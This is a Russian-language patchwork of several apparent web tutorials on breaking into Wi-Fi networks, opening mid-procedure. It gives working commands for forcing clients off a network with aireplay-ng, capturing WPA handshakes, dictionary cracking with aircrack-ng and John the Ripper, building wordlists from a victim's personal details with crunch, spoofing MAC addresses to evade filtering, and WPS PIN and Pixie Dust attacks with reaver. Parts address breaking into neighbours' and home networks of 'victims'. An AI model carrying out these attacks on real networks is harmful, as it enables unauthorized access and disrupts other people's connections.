Чтобы захватить зашифрованный пароль, нам нужно, чтобы клиент прошел аутентификацию (подключился к Wi-Fi). Если он уже аутентифицирован, мы можем его деаутентифицировать (отключить), тогда система автоматически повторно аутентифицируется (подключится), в результате чего мы можем получить зашифрованный пароль.
То есть нам просто нужно отключить подключенных пользователей, чтобы они подключились снова. Для этого открываем ещё один терминал и вводим:
$ aireplay-ng --deauth 100 -a 08:86:30:74:22:76 mon0
- 100 количество пользователей, которые будут деаутентифицированы
- 08:86:30:74:22:76 BSSID точки доступа
- mon0 сетевой адаптер
Теперь при повторном подключении окно которое мы оставили на предыдущем шаге поймает handshake. Давайте вернемся к нашему терминалу airodump-ng и посмотрим.

Обратите внимание на верхнюю строку справа, airodump-ng вывел: «Handshake WPA». То есть, мы успешно захватили зашифрованный пароль! Это первый шаг к успеху!
Шаг 6. Подбираем пароль
Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack, мы можем запустить подбор пароля. Но для этого нам нужно иметь список с паролями которые мы хотим использовать. Найти такой список можно за 5 минут в Гугле. Я, же, буду использовать список паролей по умолчанию, включенный в aircrack-ng: BackTrack darkcOde.
Открываем новый терминал и вводим:
$ aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de
- WPAcrack-01.cap файл в который мы записывали handshake (airodump-ng приписал в конце -01.cap)
- /pentest/passwords/wordlist/darkc0de абсолютный путь к списку паролей
Сколько времени это займёт?
Этот процесс может занять много времени. Все зависит от длины вашего списка паролей, вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном процессоре Intel aircrack-ng подбирает чуть более 800 паролей в секунду.
Когда пароль будет найден, он появится на вашем экране. Будет ли подбор пароля успешным или нет, зависит от вашего списка. Если у вас не получилось подобрать пароль по одному списку, не отчаивайтесь, попробуйте другой.
Советы при использовании
- Данный вид атаки эффективен для подбора пароля по списку, но практически бесполезен для рандомного подбора. Все дело во времени. Если Wi-Fi защищён средним паролем из латинских букв и цифр, то рандомный подбор займёт несколько лет.
- При выборе списка паролей обязательно учитывайте географические факторы. Например, нет смысла делать подбор в ресторане Парижа по русскому списку паролей.
- Если вы взламываете домашний Wi-Fi, то постарайтесь узнать какие либо персональные данные жертвы (имя, фамилия, дата рождения, кличка собаки и.т.д.) и сгенерировать дополнительный список паролей из этих данных.
- После того как поймали handshake отключаете работу aireplay-ng (не заставляйте страдать простых пользователей).
Aircrack-ng – это пакет бесплатных сетевых утилит для комплексного аудита и полного анализа wi-fi сетей (соответственно сетевого трафика). Этот набор, кстати, входит в инструментарий Kali Linux, что говорит о его практичности и высокой эффективности. Кроме того, софт достаточно функционален, но не совсем прост в применении. Именно поэтому мы рассматриваем сегодня главные нюансы его функционирования и настройки. Немного о возможностях программы – она разработана для мониторинга окружающих беспроводных сетей и захвата данных по ним. С ее помощью можно проверить надежность как своего вай-фай пароля, так и соседского (при острой необходимости). В любом случае, когда вы скачаете Aircrack-ng, то сможете быстро протестировать соединение и определиться с уровнем его безопасности, отыскать существующие уязвимости и ошибки (чтобы затем исправить). Такая функциональность несомненно понравится, как простым пользователям, так и опытным хакерам. К слову, утилита создана вовсе не для взлома паролей (имейте это ввиду).
Справка: функционирует на базе ОС Linux, Windows (все версии), NetBSD, FreeBSD, Solaris, OpenBSD и eComStation 2, совместимо со многими мобильными девайсами и беспроводными сетевыми картами, драйвер которых работает в режиме мониторинга.
В глобальной сети Интернет можно найти множество инструкций, которые или помогут вам освоить этот инструмент, либо насовсем отобьют «охоту». Мы решили не запутывать вас длинными пространными речами, а собрали небольшое универсальное руководство. Надеемся, оно вам поможет.
В десктопной версии для Виндоус отсутствует мастер автоматической загрузки, поэтому проделываем следующие манипуляции вручную:
- Для начала отключитесь от вай-фай сети.
- Скачайте Aircrack-ng (по ссылке под статьей), а затем распакуйте установочный файл.
- Перейдите в папку “Bin” и запустите интерфейс программы.
- Перед нами 5 основных вкладок. Ищем «Filenames» и выбираем дамп (по окончании захвата данных).
- Определяемся с типом шифрования (“Encryption”).
- Ставим галочки в пунктах «Advanced option» и «Specify ESSID» (в последнем прописываем имя взламываемой сети)
- Кликаем на «Launch» и запускаем процесс анализа. Перебор начнется автоматически и может длиться от 2-5 минут до 10 часов (в зависимости от сложности ключей).
Что можно сделать далее? – По сути многое — можете поработать с WEP ⁄ WPA ключами и ESSID списками, настроить консоли, исправить ошибки, заменить свои пароли, снять WEP-маскировки и т.д. Можно, конечно, начать перебор ключей по словарю.
Для наглядности и глубокого понимания того, как пользоваться утилитой, мы добавили ссылку на неплохую пользовательскую видео-инструкцию:
Видео инструкция использования программы Aircrack-ng
Как получить cab файл:
Во время процесса использования Aircrack-NG обратите внимание, что полноценное использование указанного продукта, который, de facto, работает на принципах брутфорса, невозможно без дополняющих его функционал сторонних программ (уровня «CommView for WiFi»). Удачный же взлом паролей к сторонним Wi-Fi сетей требует регулярных практических упражнений, позволяющих развивать и совершенствовать свои знания, умения и навыки в выбранном деле (в данном случае, хакинге). Дорогу, как известно, осилит лишь идущий.
Aircrack-ng для Windows
Мы забыли упомянуть о важном моменте – интерфейс софта представлен в двух вариациях:
- Консольная (для «продвинутых» юзеров и IT-специалистов);
- Графическая (GUI) со стандартным интерфейсом.
Для корректной работы обеспечения используется сразу несколько компонентов, каждый из которых выполняет свою функцию. В главном окне нам доступны вкладки:
- Aircrack – выступает в роли статического взломщика защиты WEP и WPA-PSK;
- Airodump – собирает информацию об отправленных пакетах;
- Aireplay – нужна для генерирования данных и ускорения их получения;
- Airdecap – используется для расшифровки файлов WEP/WPA;
- «About» — инфа о текущей версии утилиты.
Именно эти мини-сервисы дают нам полный доступ к информации о сети:

В первый раз что-либо может не получится (придется начинать сначала и запастись терпением). Советуем не расстраиваться – и тогда все выйдет. Скачать Aircrack-ng бесплатно можно на нашем веб-портале по прямым ссылкам с официального сайта – доступна последняя версия.
Взлом Wi-Fi сетей, Aircrack-ng, Kali Linux.
В этой статье мы познакомимся с популярными методами взлома Wi-Fi сетей. Надеюсь после прочтения, вы сделает более безопасной свою сеть. Как говориться : предупрежден значит вооружен )
WPA/WPA2.
WPA
и
WPA2
(
Wi-Fi Protected Access
) собственно это протокол авторизации и шифрования данных в Wi-Fi сетях. На данный момент это самый популярный, самый надежный протокол. Часто в домашних условиях и маленьких сетях используют WPA2-PSK(Pre-Shared Key). В начале 2020 года международный альянс Wi-Fi Alliance анонсировал новейший протокол беспроводной безопасности — WPA3.
Основной и самый популярный метод атаки на этот протокол является брутфорс(метод грубой силы, перебор паролей).
handshake.
Для того, чтобы устройство получило маркер доступа в сеть, на устройстве необходимо ввести специальную парольную фразу, называемую Pre-Shared Key. Длина должна быть от 8 до 32 символов, притом можно использовать специальные символы, а также символы национальных алфавитов. После ввода парольной фразы она помещается в специальный пакет ассоциации (пакет обмена ключами, handshake), который передается на точку доступа. Если парольная фраза верна, то устройству выдается маркер доступа в сеть.
Уязвимостью является возможность перехвата пакетов handshake, в которых передается Pre-Shared Key при подключении устройства к сети. По скольку Pre-Shared key шифруется, у злоумышленника остается только одна возможность – атака грубой силой на захваченные пакеты. Также стоит обратить внимание, что для того, чтобы перехватить handshake злоумышленнику совсем не обязательно ждать того момента, как к сети будет подключено новое устройство. На некоторых беспроводных адаптерах, при использовании нестандартных драйверов, есть возможность посылки в сеть пакетов, которые будут прерывать сетевые соединения и инициировать новый обмен ключами в сети между клиентами и точкой доступа. В таком случае, для того, чтобы захватить требуемые пакеты, необходимо, чтобы к сети был подключен хотя бы один клиент.
Взлом.
В наших примеров я использую Kali Linux (Kali Linux — GNU/Linux-LiveCD, возникший как результат слияния WHAX и Auditor Security Collection. Проект создали Мати Ахарони (Mati Aharoni) и Макс Мозер (Max Moser). Предназначен прежде всего для проведения тестов на безопасность). И пакет уже установленных программ Airocrack-ng (Это полный набор инструментов для оценки безопасности сети Wi-Fi.)
Первым этапом нам надо перевести наш Wi-Fi адаптер в режим мониторинга. То есть чип адаптера переводиться в режим прослушивания эфира. Все пакеты которые отсылают друг другу в округе.
Сначала мы убьем все процессы которые используют Wi-Fi интерфейс:
airmon-ng check kill
Запустите беспроводной интерфейс в режиме мониторинга:
airmon-ng start wlan0
В результате у вас появиться новый интерфейс wlan0mon с ним дальше мы и будем работать (посмотреть доступные интерфейсы можно командой ifconfig ). Теперь мы можем посмотреть что же происходит вокруг:
airodump-ng wlan0mon

- BSSID — MAC адрес WI-Fi точки.
- PWR — Сила сигнала.
- Beacons — Фрейм Бикон (Beacon frame) /Точка доступа WiFi периодически отправляет Биконы для анонсирования своего присутствия и предоставления необходимой информации (SSID, частотный канал, временные маркеры для синхронизации устройств по времени, поддерживаемые скорости, возможности обеспечения QoS и т.п.) всем устройствам в зоне ее покрытия. Радиокарты пользовательских устройств периодически сканируют все каналы 802.11 и слушают биконы, как основу для выбора лучшей точки доступа для ассоциации. Пользовательские устройства обычно не посылают биконы, за исключением ситуации, когда выполняется процедура участия в IBSS (Independent Basic Service Set) или, по другому, в одноранговом соединении типа Ad-hoc.
- CH — Номер канала точки доступа.
- ENC- Используемый алгоритм. OPN = нет шифрования, «WEP?» = WEP или выше (недостаточно данных для выбора между WEP и WPA/WPA2), WEP (без знака вопроса) показывает статичный или динамичный WEP, и WPA или WPA2 если представлены TKIP или CCMP или MGT.
- CIPHER — Обнаруженный шифр. Один из CCMP, WRAP, TKIP, WEP, WEP40, или WEP104. Не обязательно, но обычно TKIP используется с WPA, а CCMP обычно используется с WPA2. WEP40 показывается когда индекс ключа больше 0. Стандартные состояния: индекс может быть 0-3 для 40 бит и должен быть 0 для 104 бит.
- AUTH —Используемый протокол аутентификации. Один из MGT (WPA/WPA2 используя отдельный сервер аутентификации), SKA (общий ключ для WEP), PSK (предварительно согласованный ключ для WPA/WPA2) или OPN (открытый для WEP).
- ESSID — Так называемый SSID, который может быть пустым, если активировано сокрытие SSID. В этом случае airodump-ng попробует восстановить SSID из зондирующих запросов ассоциирования.
- STATION —MAC адрес каждой ассоциированной клиента подключенного к точке доступа. Клиенты, в настоящий момент не ассоциированные с точкой доступа, имеют BSSID «(not associated)».
Можете немного поиграться :
airodump-ng —manufacturer —uptime —wps wlan0mon
Запускаем airodump-ng для беспроводного интерфейса wlan0mon, кроме основной информации мы задаём отображать производителя (—manufacturer), время работы (—uptime) и информацию о WPS (—wps).
Теперь нам надо перехватить handshake какой либо точки доступа, желательно конечно к которой подключены клиенты ).
airodump-ng -c 1 —bssid C0:4A:00:F0:F4:24 -w WPA wlan0mon
-c <�номер> номер канал.
—bssid мас адрес точки доступа
-w <�имя или путь/имя> файл в который будут сохранены все перехваченные пакты.
wlan0mon Название беспроводного интерфейса интерфейса.
После удачного захвата рукопожатий в правом углу будет надпись WPA handshake

Кстати мы можем попытаться ускорить процесс , заставив клиента переподключиться к точки доступа :
aireplay-ng —deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon
—deauth <�число сообщений> — отправка запроса деаунтифицировать. (0 не ограниченное число пакетов)
-a — Мас адрес точки доступа.
-с — Мас адрес клиента.
wlan0mon — интерфейс.
Другие виды атак :
—fakeauth задержка : фальшивая аутентификация с ТД (-1)
—interactive : интерактивный выбор фреймов (-2)
—arpreplay : стандартная повторная отправка запросов ARP (-3)
—chopchop : расшифровать/порубить WEP пакет (-4)
—fragment : сгенерировать валидный поток ключей (-5)
—caffe-latte : запросить клиента на новые IVs (-6)
—cfrag : фрагментирование в отношении клиента (-7)
—migmode : атаки режим миграции WPA (-8)
—test : тест возможности инжекта и качества соединения (-9).
Теперь нам надо расшифровать его и узнать PSK:
aircrack-ng -w wordlist.dic -b C0:4A:00:F0:F4:24 WPA.cap
-w <�путь/файл словаря> — Указываем словарь для перебора паролей.
-b — Мас адрес точки доступа.
WPA.cap — Файл с handshake.

aircrack-ng всем хорош, но у него нету функции паузы и запоминания места где вы остановились. Это очень не удобно когда у вас огромный словарь ) Мы это справим программой John The Ripper (свободная программа, предназначенная для восстановления паролей по их хешам. Основное назначение программы — аудит слабых паролей в UNIX системах путем перебора возможных вариантов.Она уже есть в дистрибутиве).
john —session=foo —stdout —wordlist=wordlist.dic | aircrack-ng -w — -b 00:11:22:33:44:55 WPA.cap
То есть мы будем брать пароли из словаря этой программной и направлять их в aircrack-ng.
—session — Имя сессии.
— stdout — Путь к словарю.
Для паузы нам надо нажать q или ctrl+c. Программа создаст специальный файл с сессией и запомнит место где мы остановились. Продолжить сессию мы можем командой :
john —restore=foo | aircrack-ng -w — -b 00:11:22:33:44:55 WPA.cap
Создание своих словарей.
При атаках типа брутфорс словари играют очень важную роль. Я думаю вы с легкость найдете в интернете куча всяких не понятных словарей. Но еще можно и нужно делать самому.
Для этого в дистрибутиве Kali Linux есть интересная утилита, называется Crunch. Синтаксис ее довольно прост:
- min = минимальная длина пароля;
- max = максимальная длина;
- characterset = символы, которые будут использоваться для генерации паролей;
- -t = возможность создавать паттерны. Давай на примере. Скажем, ты знаешь, что у человека день рождения 28 июля и эти цифры есть в пароле вида 0728, но перед этим числом есть еще какие-то символы. Поэтому ты пишешь что-то вроде @@@@@@@0728, и получается, что лист будет сгенерирован на 11 -значный пароль. Семь символов, которые будут генериться, а четыре будут фиксированными. По мне, так весьма крутая и удобная фишка;
- -о = выходной файл для нашего листа.
- -p = перестановка.
- -d — ограничение числа последовательно одинаковых символов.
crunch 4 8
Как сам понимаешь, кранч будет генерить пароли от 4 до 8 символов. Как видишь, ничего сложного, теперь давай что-нибудь поинтереснее:
crunch 6 8 1234567890 -о /гооt/wordlist.txt
Здесь будет сгенерирован словарь от 6 до 8 символов, в пароле только цифры и зальются они во внешний файл, что мы указали. Остается только воспользоваться получившимся словарем.
crunch 1 1 -p Alex Company Position
Словарь состоит из всех возможных комбинаций слов Alex, Company и Position.

Для тега -t есть шаблоны :
- ^ — спецсимволы.
- @ — буквы в нижнем регистре.
- , — буквы в верхнем регистре.
- % — цифры.
Обход фильтра MAC адреса.
Иногда в точках доступа включают фильтрации по пользователе по MAC. Так вот, это совсем бесполезна штука.
В Linux системах вы можете свободно поменять ваш МАС адрес на любой:
ifconfig wlan0 down ifconfig wlan0 hw ether 00:11:22:AA:AA:AA ifconfig wlan0 up
Предварительно нужно отключить любые mon-интерфейсы. Проверить, заработала ли подмена, можно вызвав ifconfig wlan0 — в строке Hwaddr должен быть указанный выше MAC.
Кроме того, в *nix есть macchanger — с его помощью можно выставить себе случайный MAC. Если поставить его в init.d, то неприятель будет совершенно сбит с толку, так как при каждой загрузке наш MAC будет другим (работает для любых проводных и беспроводных адаптеров, как и ifconfig).
# Случайный MAC: macchanger -r wlan0 # Определённый MAC: macchanger -m 11:22:33:AA:BB:CC wlan0 # Показать MAC: macchanger -s wlan0
В Kali Linux есть база данных валидных MAC адресов:
- /var/lib/ieee-data/oui.txt
- /var/lib/ieee-data/oui36.txt.
- /var/lib/ieee-data/iab.txt
- /var/lib/ieee-data/mam.txt
А обновить базу данных можно командой
airodump-ng-oui-update
Атака на WPS.
Wi-Fi Protected Setup (защищённая установка), WPS — стандарт (и одноимённый протокол) полуавтоматического создания беспроводной сети Wi-Fi.
В декабре 2011 Стефан Фибёк (англ. Stefan Viehböck) и Крейг Хеффнер (англ. Craig Heffner) рассказали о серьёзных прорехах в протоколе WPS. Оказалось, что если в точке доступа активирован WPS c PIN (который по умолчанию включен в большинстве роутеров), то подобрать PIN-код для подключения можно за считанные часы.
PIN-код состоит из восьми цифр — следовательно, существует 108 (100 000 000) вариантов PIN-кода для подбора. Однако количество вариантов можно существенно сократить. Дело в том, что последняя цифра PIN-кода представляет собой контрольную сумму, которая можно вычислить на основании первых семи цифр. Таким образом количество вариантов уже сокращается до 107 (10 000 000).
Авторизация по WPS предполагает отправку клиентом последовательности цифр PIN-кода и пакетов M4 или M6 и ответы на них от базовой станции. Если первые 4 цифры PIN-кода некорректны то получив их точка доступа отправит EAP-NACK сразу после получения M4, а если была ошибка в последних 3 цифрах правой части (8-ое число не считаем так как оно легко генерируется атакующим по формуле) — то после получения M6. Таким образом, недостаток протокола позволяет разделить PIN-код на две части, 4 начальные цифры и 3 последующие.
Также были обнаружены уязвимости в генераторе случайных чисел маршрутизаторов некоторых производителей. Уязвимость получила название pixie dust. Для уязвимых роутеров можно получить pin после первой попытки и оффлайн-брутфорса.
Алгоритм атаки:
- Переводим беспроводной интерфейс в режим монитора.
- Ищем цели для атаки.
- Проверяем на подверженность Pixie Dust.
- Запускаем полный перебор, если предыдущие шаги не дали результата.
- Если получен ПИН, но не показан WPA пароль, то запускаем команды для получения пароля от Wi-Fi.
Для поиска точек доступ можем воспользоваться удобной программой Wash. Wash — это утилита для идентификации точек доступа с включённым WPS. Она может искать с живого интерфейса и уже есть в Kali Linux.
wash -i wlan0
Или может сканировать список pcap файлов:
wash -f capture1.pcap

Нас интересует опция Lck (No не блокирован WPS) и Vendor (производитель). Pixie Dust подвержены Ralink, Broadcom и Realtek.
Перейдем к пункту Pixie Dust. Для проверки мы будем использовать программу reaver (Reaver предназначен для подборки пина WPS (Wifi Protected Setup) методом перебора. Уже есть в Kali Linux).
reaver -i интерфейс -b MAC_адрес_точки -K

Как можно увидеть на скриншоте, Точка Доступа оказалась уязвимой, и получен её WPS пин.
Теперь нам надо узнать пароль. Для получения пароля Wi-Fi сети вам нужно в Reaver использовать опцию -p, после которой указать известный ПИН.
reaver -i wlan0 -b EE:43:F6:CF:C3:08 -p 36158805
Все пошло не так!
Попробуем сразу вдарить молотком и запустим полный перебор пина.
reaver -i интерфейс -b MAC_адрес
Перебор WPS пинов может идти неудачно по многим причинам, поэтому для более подробного вывода, чтобы определить, в чём проблема, используются опции -v, -vv или -vvv. Как можно догадаться, чем больше букв v, тем больше будет выведено подробной информации.
При полном переборе reaver показывает но только WPS но пароль доступа к WiFi. для получения пароля Wi-Fi сети вам нужно в Reaver использовать опцию -p, после которой указать известный ПИН.
Если будут какие то проблемы можно поиграть с дополнительными опциями reaver , например так :
reaver -i wlan0mon -c 6 -a MAC —no-nacks -T .5 -d 15
—no-nacks Не отправлять сообщения NACK когда получены пакеты о неисправности.
-c < > Номер канала точки доступа.
-T < > Установить период таймаута M5/M7 по умолчанию [0.20].
-d < > Установить задержку между попытками пина, по умолчанию [1]
-x < > Установить время для паузы после 10 неожиданных неудач, по умолчанию [0].
*Особая заметка: если вы атакуете ТД Realtek, НЕ используйте малые ключи DH (-S)
Полный список опций:
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner Required Arguments: -i, —interface= Name of the monitor-mode interface to use -b, —bssid= BSSID of the target AP Optional Arguments: -m, —mac= MAC of the host system -e, —essid= ESSID of the target AP -c, —channel= Set the 802.11 channel for the interface (implies -f) -s, —session= Restore a previous session file -C, —exec= Execute the supplied command upon successful pin recovery -f, —fixed Disable channel hopping -5, —5ghz Use 5GHz 802.11 channels -v, —verbose Display non-critical warnings (-vv or -vvv for more) -q, —quiet Only display critical messages -h, —help Show help Advanced Options: -p, —pin= Use the specified pin (may be arbitrary string or 4/8 digit WPS pin) -d, —delay= Set the delay between pin attempts [1] -l, —lock-delay= Set the time to wait if the AP locks WPS pin attempts [60] -g, —max-attempts= Quit after num pin attempts -x, —fail-wait= Set the time to sleep after 10 unexpected failures [0] -r, —recurring-delay= Sleep for y seconds every x pin attempts -t, —timeout= Set the receive timeout period [10] -T, —m57-timeout= Set the M5/M7 timeout period [0.40] -A, —no-associate Do not associate with the AP (association must be done by another application) -N, —no-nacks Do not send NACK messages when out of order packets are received -S, —dh-small Use small DH keys to improve crack speed -L, —ignore-locks Ignore locked state reported by the target AP -E, —eap-terminate Terminate each WPS session with an EAP FAIL packet -J, —timeout-is-nack Treat timeout as NACK (DIR-300/320) -F, —ignore-fcs Ignore frame checksum errors -w, —win7 Mimic a Windows 7 registrar [False] -K, —pixie-dust Run pixiedust attack -Z Run pixiedust attack
Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.